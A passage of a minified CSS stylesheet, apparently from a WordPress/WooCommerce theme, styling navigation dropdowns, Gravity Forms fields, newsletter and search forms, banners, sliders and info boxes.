.navbar-collapse .wc-tabs .dropdown-menu,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu{overflow:visible;display:block!important;height:auto!important;margin:0;top:120%;min-width:13rem;opacity:0;visibility:hidden;transition:0.2s all ease-in-out;border:1px solid rgba(88,145,135,.2);border-radius:5px;box-shadow:0 0 10px rgba(0,0,0,.1)}}.navbar-collapse .nav .dropdown-menu .caret,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu .caret,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu .caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu .caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu .caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu .caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu .caret{top:0;right:0}.navbar-collapse .nav .dropdown-menu li,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li{width:100%}@media (min-width:992px){.navbar-collapse .nav .dropdown-menu li.menu-item-has-children .caret,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li.menu-item-has-children .caret,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li.menu-item-has-children .caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li.menu-item-has-children .caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li.menu-item-has-children .caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li.menu-item-has-children .caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li.menu-item-has-children .caret{top:5px;right:5px}}@media (min-width:992px){.navbar-collapse .nav .dropdown-menu li.menu-item-has-children:hover>a,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li.menu-item-has-children:hover>a,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li.menu-item-has-children:hover>a{background-color:#589187;color:#fff}.navbar-collapse .nav .dropdown-menu li.menu-item-has-children:hover>a+.caret,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a+.caret,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a+.caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a+.caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li.menu-item-has-children:hover>a+.caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li.menu-item-has-children:hover>a+.caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li.menu-item-has-children:hover>a+.caret{color:#fff}}@media (min-width:992px){.navbar-collapse .nav .dropdown-menu li:hover .dropdown-menu,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li:hover .dropdown-menu,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li:hover .dropdown-menu,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li:hover .dropdown-menu,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li:hover .dropdown-menu,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li:hover .dropdown-menu,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li:hover .dropdown-menu{top:10px}}@media (min-width:992px){.navbar-collapse .nav .dropdown-menu li a:hover,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li a:hover,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li a:hover,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li a:hover,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li a:hover,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li a:hover,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li a:hover{background-color:#589187;color:#fff!important}.navbar-collapse .nav .dropdown-menu li a:hover+.caret,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu li a:hover+.caret,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu li a:hover+.caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu li a:hover+.caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu li a:hover+.caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu li a:hover+.caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu li a:hover+.caret{color:#fff}}.navbar-collapse .nav .dropdown-menu .current-menu-item>.dropdown-item,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu .current-menu-item>.dropdown-item,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu .current-menu-item>.dropdown-item,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu .current-menu-item>.dropdown-item,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu .current-menu-item>.dropdown-item,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu .current-menu-item>.dropdown-item,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu .current-menu-item>.dropdown-item{background-color:#589187;color:#fff!important}.navbar-collapse .nav .dropdown-menu .current-menu-item .caret i,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu .current-menu-item .caret i,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu .current-menu-item .caret i,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu .current-menu-item .caret i,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu .current-menu-item .caret i,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu .current-menu-item .caret i,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu .current-menu-item .caret i{color:#fff!important}@media (min-width:992px){.navbar-collapse .nav .dropdown-menu .dropdown-menu,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu .dropdown-menu,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu .dropdown-menu,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu .dropdown-menu,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu .dropdown-menu,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu .dropdown-menu,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu .dropdown-menu{left:100%;top:100%}}@media (max-width:1199.98px){.navbar-collapse .nav .dropdown-menu .dropdown-menu .menu-item .dropdown-item,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu .dropdown-menu .menu-item .dropdown-item,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu .dropdown-menu .menu-item .dropdown-item,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu .dropdown-menu .menu-item .dropdown-item,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu .dropdown-menu .menu-item .dropdown-item,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu .dropdown-menu .menu-item .dropdown-item,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu .dropdown-menu .menu-item .dropdown-item{padding-left:1.5rem}}.navbar-collapse .nav .dropdown-menu .dropdown-menu .caret,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-menu .dropdown-menu .caret,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-menu .dropdown-menu .caret,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu .dropdown-menu .caret,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-menu .dropdown-menu .caret,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu .dropdown-menu .caret,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-menu .dropdown-menu .caret{display:none!important}.navbar-collapse .nav .dropdown-item,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-item,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-item,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-item,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-item,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-item,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-item{padding:.5rem .75rem;transition:0.2s all ease-in-out;color:#589187;white-space:normal}@media (min-width:992px){.navbar-collapse .nav .dropdown-item,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-item,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-item,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-item,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-item,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-item,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-item{padding:.5rem 1rem}}.navbar-collapse .nav .dropdown-item:hover,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown-item:hover,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown-item:hover,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown-item:hover,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown-item:hover,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-item:hover,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown-item:hover{background:transparent}.navbar-collapse .nav .dropdown .menu-item,.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown .menu-item,.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown .menu-item,.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown .menu-item,.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown .menu-item,.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown .menu-item,.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown .menu-item{border-radius:0}.navbar-collapse .nav .dropdown .menu-item:not(:last-child),.navbar-collapse .single-product div.product .related.products .wc-tabs .dropdown .menu-item:not(:last-child),.single-product div.product .related.products .navbar-collapse .wc-tabs .dropdown .menu-item:not(:last-child),.navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs .dropdown .menu-item:not(:last-child),.single-product div.product .woocommerce-tabs .navbar-collapse .wc-tabs .dropdown .menu-item:not(:last-child),.navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs .dropdown .menu-item:not(:last-child),.woocommerce div.product .woocommerce-tabs .navbar-collapse ul.tabs .dropdown .menu-item:not(:last-child){border-bottom:1px solid rgba(88,145,135,.2)}.navbar-toggler{padding:0;transition:0.5s ease;position:relative;z-index:100;width:1.375rem;height:1.375rem;border:0;vertical-align:middle}@media (min-width:992px){.navbar-toggler{margin-left:1rem}}.navbar-toggler:not(.collapsed) .svg-trigger{transform:scale(1.2) rotate(45deg)}.navbar-toggler:not(.collapsed) .svg-trigger path:nth-child(1),.navbar-toggler:not(.collapsed) .svg-trigger path:nth-child(3){stroke-dashoffset:-64px}.navbar-toggler:not(.collapsed) .svg-trigger path:nth-child(2){transform:rotate(90deg)}@media (min-width:992px){.navbar-expand-lg{flex-flow:wrap}.navbar-expand-lg>.container{flex-wrap:wrap}.navbar-expand-lg .navbar-collapse .nav-item:first-child,.navbar-expand-lg .navbar-collapse .single-product div.product .related.products .wc-tabs>li:first-child,.single-product div.product .related.products .navbar-expand-lg .navbar-collapse .wc-tabs>li:first-child,.navbar-expand-lg .navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li:first-child,.single-product div.product .woocommerce-tabs .navbar-expand-lg .navbar-collapse .wc-tabs>li:first-child,.navbar-expand-lg .navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li:first-child,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar-expand-lg .navbar-collapse li:first-child{padding-left:0}.navbar-expand-lg .navbar-collapse .nav-item:last-child,.navbar-expand-lg .navbar-collapse .single-product div.product .related.products .wc-tabs>li:last-child,.single-product div.product .related.products .navbar-expand-lg .navbar-collapse .wc-tabs>li:last-child,.navbar-expand-lg .navbar-collapse .single-product div.product .woocommerce-tabs .wc-tabs>li:last-child,.single-product div.product .woocommerce-tabs .navbar-expand-lg .navbar-collapse .wc-tabs>li:last-child,.navbar-expand-lg .navbar-collapse .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar-expand-lg .navbar-collapse li:last-child{padding-right:0}}.navbar .wpml-ls-legacy-list-horizontal{padding:0}.navbar .wpml-ls-legacy-list-horizontal .wpml-ls-flag{margin-right:10px}.navbar .wpml-ls-legacy-list-horizontal a{padding:2px 0}.navbar .svg-trigger{width:30px;height:30px;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:transform 400ms;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;transform:scale(1.5);margin-top:-3px}.navbar .svg-trigger path{fill:none;transition:stroke-dasharray 400ms,stroke-dashoffset 400ms;stroke:#333;stroke-width:5;stroke-linecap:round}.navbar .svg-trigger path:nth-child(1){stroke-dasharray:40 160}.navbar .svg-trigger path:nth-child(2){stroke-dasharray:40 142;transform-origin:50%;transition:transform 400ms}.navbar .svg-trigger path:nth-child(3){stroke-dasharray:40 85;transform-origin:50%;transition:transform 400ms,stroke-dashoffset 400ms}.gform_wrapper.gform_validation_error .gfield_contains_required select{border-color:#dc3545}.gform_heading{display:none}.gform_fields{margin:0 -.625rem;display:flex;flex-wrap:wrap}@media (min-width:992px){.gform_fields{margin:0 -.8375rem}}@media (min-width:1440px){.gform_fields{margin:0 -.975rem}}.gform_fields .gfield{flex:0 0 100%;max-width:100%;margin-bottom:.875rem;position:relative;padding:0 .625rem}@media (min-width:576px){.gform_fields .gfield{margin-bottom:1.125rem}}@media (min-width:992px){.gform_fields .gfield{margin-bottom:1.375rem;padding:0 .875rem}}@media (min-width:1440px){.gform_fields .gfield{padding:0 1rem;margin-bottom:1.8125rem}}.gform_fields .gfield_required{color:#333}.gform_fields .gfield.hidden_label label{display:none}.gform_fields .gfield.hidden_label>legend{display:none}.gform_fields .gfield .screen-reader-text{display:none}.gform_fields .gfield.spacer{display:none}@media (min-width:768px){.gform_fields .gfield--width-third{flex:0 0 33.33%;max-width:33.33%}}@media (min-width:768px){.gform_fields .gfield--width-half{flex:0 0 50%;max-width:50%}}.gform_fields .gfield--width-full{flex:0 0 100%;max-width:100%}.gform_fields .gfield_label{font-size:1rem;color:#333;margin-bottom:.375rem;line-height:1;font-weight:700;cursor:pointer}.gform_fields .gfield_checkbox .gchoice,.gform_fields .gfield_radio .gchoice{position:relative;padding-left:1.8125rem}.gform_fields .gfield_checkbox .gchoice label,.gform_fields .gfield_radio .gchoice label{margin-bottom:0}.gform_fields .gfield_checkbox .gchoice label:after,.gform_fields .gfield_radio .gchoice label:after{content:"";width:16px;height:16px;display:block;border-radius:3px;position:absolute;border:1px solid rgba(88,145,135,.12);left:0;top:.2875rem;z-index:0}@media (min-width:1440px){.gform_fields .gfield_checkbox .gchoice label:after,.gform_fields .gfield_radio .gchoice label:after{top:.4875rem}}.gform_fields .gfield_checkbox .gchoice label:before,.gform_fields .gfield_radio .gchoice label:before{content:"";display:block;position:absolute;width:.25rem;height:.625rem;border:solid #589187;border-width:0 1px 1px 0;left:7px;top:7px;transform:rotate(45deg);opacity:0;z-index:1;transition:all 100ms}.gform_fields .gfield .ginput_container_consent{position:relative;padding-left:1.8125rem;font-size:1rem}.gform_fields .gfield .gfield_consent_label{margin-bottom:0;font-size:1rem}.gform_fields .gfield .gfield_consent_label:after{content:"";width:16px;height:16px;display:block;border-radius:3px;position:absolute;border:1px solid rgba(88,145,135,.12);left:0;top:.2875rem;z-index:0}@media (min-width:1440px){.gform_fields .gfield .gfield_consent_label:after{top:.4875rem}}.gform_fields .gfield .gfield_consent_label:before{content:"";display:block;position:absolute;width:.25rem;height:.625rem;border:solid #589187;border-width:0 1px 1px 0;left:7px;top:7px;transform:rotate(45deg);opacity:0;z-index:1;transition:all 100ms}.gform_fields .gfield input[type="radio"],.gform_fields .gfield input[type="checkbox"]{opacity:0;outline:none;z-index:100;width:20px;height:20px;top:0;left:0;position:absolute;appearance:none;cursor:pointer}.gform_fields .gfield input[type="radio"]+label,.gform_fields .gfield input[type="checkbox"]+label{cursor:pointer}.gform_fields .gfield input[type="radio"]:checked+label,.gform_fields .gfield input[type="checkbox"]:checked+label{color:#589187}.gform_fields .gfield input[type="radio"]:checked+label:before,.gform_fields .gfield input[type="checkbox"]:checked+label:before{opacity:1;top:6px}@media (min-width:1440px){.gform_fields .gfield input[type="radio"]:checked+label:before,.gform_fields .gfield input[type="checkbox"]:checked+label:before{top:10px}}.gform_fields .gfield_consent_description{font-size:1rem;padding-left:1.8125rem;margin-top:10px}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),.gform_body select,.gform_body textarea{width:100%;padding:.375rem 1rem;height:2.6875rem;line-height:1.2;border:1px solid rgba(51,51,51,.2);color:#000;background-color:#fff;font-size:.875rem}@media (min-width:768px){.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),.gform_body select,.gform_body textarea{font-size:1rem}}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"])::-webkit-input-placeholder,.gform_body select::-webkit-input-placeholder,.gform_body textarea::-webkit-input-placeholder{color:rgba(50,50,50,.86)}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"])::-moz-placeholder,.gform_body select::-moz-placeholder,.gform_body textarea::-moz-placeholder{color:rgba(50,50,50,.86)}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):-ms-input-placeholder,.gform_body select:-ms-input-placeholder,.gform_body textarea:-ms-input-placeholder{color:rgba(50,50,50,.86)}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):focus,.gform_body select:focus,.gform_body textarea:focus{outline:none}.gform_body select{appearance:none;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url(../../../../../../../themes/slidup/images/arrow-down.png);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat;background-size:13px;padding-right:2rem!important;line-height:1.2;color:rgba(50,50,50,.86)}@media (min-width:576px){.gform_body select{background-position:calc(100% - 20px) 50%;padding-right:2.4rem!important}}.gform_body select::-ms-expand{display:none}.gform_body select option{color:#000}.gform_body textarea{height:100px;resize:none;vertical-align:top;overflow:hidden}@media (min-width:768px){.gform_body textarea{height:9.375rem}}.gform_body input:-webkit-autofill:hover,.gform_body input:-webkit-autofill:focus,.gform_body input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #fff inset!important}.gform_body input:-webkit-autofill{-webkit-text-fill-color:#000!important}.gform_body .validation_message{display:none;font-size:.8125rem}@media (min-width:768px){.gform_body .validation_message{font-size:.9375rem}}.gform_body .gfield_error input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),.gform_body .gfield_error select,.gform_body .gfield_error textarea{border-color:#dc3545!important}.gform_footer{position:relative;display:inline-block;margin-top:1rem}@media (min-width:992px){.gform_footer{margin-top:1.1875rem}}.gform_footer .gform_ajax_spinner{position:absolute;top:50%;transform:translateY(-50%);right:.3125rem;display:block!important;width:.75rem;height:.75rem}.gform_footer .gform_button{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;transition:all .2s;background:#589187;color:#fff;min-width:170px;padding:9px 69px}.gform_footer .gform_button:focus{outline:none;box-shadow:none}.gform_footer .gform_button:hover{color:#fff}.gform_confirmation_wrapper{text-align:center}.gform_confirmation_message{display:inline-block;background-color:#589187;line-height:1.5;padding:1rem;border:1px solid #589187;border-radius:.625rem;font-size:.9375rem;color:#fff}@media (min-width:576px){.gform_confirmation_message{font-size:1rem}}@media (min-width:992px){.gform_confirmation_message{font-size:1.125rem;padding:1.6rem 1rem}}.gform_validation_errors{text-align:center}.gform_validation_errors .gform_submission_error{display:inline-block;color:#fff;font-size:.9375rem;line-height:1.4;border-radius:12px;margin-bottom:1rem;font-weight:600;background-color:rgba(220,53,69,.8);padding:1rem}@media (min-width:576px){.gform_validation_errors .gform_submission_error{font-size:1.0625rem}}.hide-legend legend.gfield_label{display:none}.newsletter-form form{display:flex;padding-top:13px}@media (max-width:575.98px){.newsletter-form form{flex-direction:column}}.newsletter-form .gform_fields{display:block;margin:0}@media (min-width:576px){.newsletter-form .gform_body{width:100%}}.newsletter-form .gform_body .gfield{margin-bottom:0;padding:0}.newsletter-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),.newsletter-form .gform_body select,.newsletter-form .gform_body textarea{box-shadow:none;background-color:#fff;color:#707070;border-radius:0;font-size:.75rem;padding:14px 12px;height:45px}.newsletter-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"])::-webkit-input-placeholder,.newsletter-form .gform_body select::-webkit-input-placeholder,.newsletter-form .gform_body textarea::-webkit-input-placeholder{color:#3a3a3a;opacity:1}.newsletter-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"])::-moz-placeholder,.newsletter-form .gform_body select::-moz-placeholder,.newsletter-form .gform_body textarea::-moz-placeholder{color:#3a3a3a;opacity:1}.newsletter-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):-ms-input-placeholder,.newsletter-form .gform_body select:-ms-input-placeholder,.newsletter-form .gform_body textarea:-ms-input-placeholder{color:#3a3a3a;opacity:1}.newsletter-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"])::placeholder,.newsletter-form .gform_body select::placeholder,.newsletter-form .gform_body textarea::placeholder{color:#3a3a3a;opacity:1}.newsletter-form .gform_footer{margin-top:1rem;max-width:100%;max-height:45px}@media (min-width:576px){.newsletter-form .gform_footer{margin-top:0}}.newsletter-form .gform_footer .gform_button{height:100%;text-transform:capitalize;padding:10px 26px;color:#fff;background-color:#FDC422;width:100%;border-radius:0}@media (min-width:576px){.newsletter-form .gform_footer .gform_button{min-width:113px}}.newsletter-form .gform_footer .gform_button:hover,.newsletter-form .gform_footer .gform_button:focus{background:#fff;border-color:#FDC422;color:#FDC422}.form-inline.search-form{margin-bottom:25px}.form-inline.search-form input[type="search"]{border:1px solid #FDC422;padding:7px 12px;height:49px;width:100%;border-radius:0;font-size:.875rem;font-weight:400;color:#323232;flex:1 1 0%}.form-inline.search-form input[type="search"]::placeholder{color:#323232}.form-inline.search-form input[type="search"]:-moz-placeholder{color:#323232}.form-inline.search-form input[type="search"]:-ms-input-placeholder{color:#323232}.form-inline.search-form .input-group,.form-inline.search-form .woocommerce .coupon,.woocommerce .form-inline.search-form .coupon,.form-inline.search-form .woocommerce form.cart,.woocommerce .form-inline.search-form form.cart,.form-inline.search-form .woocommerce .checkout_coupon,.woocommerce .form-inline.search-form .checkout_coupon{width:100%}.form-inline.search-form .input-group-append{position:relative;flex:0 0 45px}.form-inline.search-form .input-group-append::after{content:'\e909';font-family:'icomoon';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:4;color:#fff;font-weight:700;pointer-events:none}.form-inline.search-form .search-submit{padding:5px;text-indent:-9999px;width:100%;height:100%;background-color:#FDC422}.form-inline.search-form .search-submit:hover,.form-inline.search-form .search-submit:focus{border-color:transparent;background-color:#FDC422;outline:none}.banner .row{margin:1px;background-color:#589187}@media (max-width:991.98px){.banner .row{flex-direction:column-reverse!important}}.banner__media{text-align:center;margin-top:1rem;margin-bottom:-5rem}@media (min-width:992px){.banner__media{margin-top:0;margin-bottom:-6.5rem;text-align:left}}.banner-content{color:#fff;font-size:.875rem;padding:32px}.banner-content h1,.banner-content .h1,.banner-content h2,.banner-content .h2{color:#fff}@media (min-width:992px){.banner-content h1,.banner-content .h1,.banner-content h2,.banner-content .h2{margin-bottom:1rem}}.banner-content h1{text-transform:uppercase}.banner-content ul{padding:0 1rem}.banner-content a{letter-spacing:1.2px;margin-top:8px}@media (min-width:992px){.banner-content a{margin-top:35px}}@media (max-width:767.98px){.banner-content a{font-size:.6875rem;padding:.5rem 1rem}}@media (max-width:767.98px){.banner-content a:after{margin-left:1rem}}.banner__media{padding-right:20px}@media (max-width:991.98px){.banner__media{padding-right:0}}.banner-inner{padding:20px 15px 20px;background-color:transparent}@media (min-width:992px){.banner-inner{padding:30px 15px 20px}}.banner .breadcrumbs{font-size:.875rem;color:#212529}.banner .breadcrumbs a{color:inherit}@media (max-width:991.98px){.banner{padding-bottom:32px}}.slick-list{margin-left:-.9375rem;margin-right:-.9375rem}.slick-slide{padding-left:.9375rem;padding-right:.9375rem}.slick-slider.slick-dotted{margin-bottom:0}.slick-dots li:only-child{display:none}.slick-arrow{position:absolute;border:1px solid transparent;outline:none;font-size:0;display:flex;justify-content:center;align-items:center;background-color:#FDC422;color:#fff;width:40px;height:35px;padding:0;transition:.2s all ease-in-out}@media (min-width:768px){.slick-arrow{width:45px;height:40px}}@media (min-width:992px){.slick-arrow{top:50%;transform:translateY(-50%)}}@media (min-width:1440px){.slick-arrow{width:52px;height:48px}}@media (max-width:991.98px){.slick-arrow{top:auto;bottom:0;margin:0 6px}}.slick-arrow:hover{background-color:#fff;border-color:#FDC422;color:#FDC422}.slick-arrow:focus{background-color:#FDC422;color:#fff}.slick-arrow:before{font-size:.75rem;font-family:'Icomoon';line-height:1;color:inherit}@media (min-width:1440px){.slick-arrow:before{font-size:1rem}}.slick-prev{z-index:1}@media (min-width:992px){.slick-prev{left:0}}@media (max-width:991.98px){.slick-prev{left:auto;right:50%}}.slick-prev:before{content:'\e910'}@media (min-width:992px){.slick-next{right:0}}@media (max-width:991.98px){.slick-next{right:auto;left:50%}}.slick-next:before{content:'\e911'}.slick-disabled{opacity:.9;cursor:not-allowed!important}.slick-disabled:hover{background-color:#FDC422;color:#fff;border-color:transparent}@media (max-width:991.98px){.slick-slider{padding-bottom:4rem}}@media (min-width:768px){.slick-same-height .slick-track{display:flex}.slick-same-height .slick-slide{height:inherit}}.hide-arrows.slick-slider{padding-left:0;padding-right:0;padding-bottom:0}.hide-arrows .slick-arrow{display:none!important}@media (min-width:992px){.hide-arrows-lg .slick-arrow{display:none!important}}.hide-dots .slick-dots{display:none!important}.info-box{border:1px solid rgba(112,112,112,.32);height:100%;padding:8px 0}@media (max-width:575.98px){.info-box{padding:1rem}}@media (min-width:992px){.info-box [class*="col-"]:last-child{padding-right:0}}.info-box a{position:relative;padding-right:30px}.info-box a::after{position:absolute;top:-2px;right:0;margin-left:0}.info-content{font-size:.875rem}@media (min-width:576px){.info-content{padding-left:30px}}@media (min-width:1200px){.info-content{padding-left:50px}}.info-content h2{font-size:1.6875rem;margin-bottom:1rem}@media (max-width:1200px){.info-content h2{font-size:calc(1.29375rem + .525vw)}}@media (min-width:992px){.info-content h2{margin-bottom:28px}}.info-content h3{margin-bottom:1.25rem}@media (min-width:992px){.info-content h3{margin-bottom:1.5625rem}}@media (min-width:1200px){.info-content h3{margin-bottom:1.875rem}}.info-block{position:relative;overflow:hidden}.info-block__box{position:relative;z-index:0;padding:1rem;height:100%;text-align:center}@media (min-width:576px){.info-block__box{padding:2rem 1rem;text-align:left}}@media (min-width:768px){.info-block__box{padding:2rem}}@media (min-width:992px){.info-block__box{padding:47px 0 31px}}@media (max-width:991.98px){.info-block__box{background-color:rgba(33,37,41,.06)}}@media (min-width:992px){.info-block__box:before{position:absolute;content:'';left:-99999px;top:0;bottom:0;right:0;background-color:rgba(33,37,41,.19);opacity:35%;z-index:-1}}.info-block__box i{font-size:5rem;color:#589187;margin-bottom:.9375rem;display:block}@media (min-width:576px){.info-block__box i{margin-bottom:0;font-size:6.4375rem}}@media (min-width:576px) and (max-width:1200px){.info-block__box i{font-size:calc(1.76875rem + 6.225vw)}}.info-block__content{font-size:.75rem;font-weight:700;font-style:italic;font-family:"PT 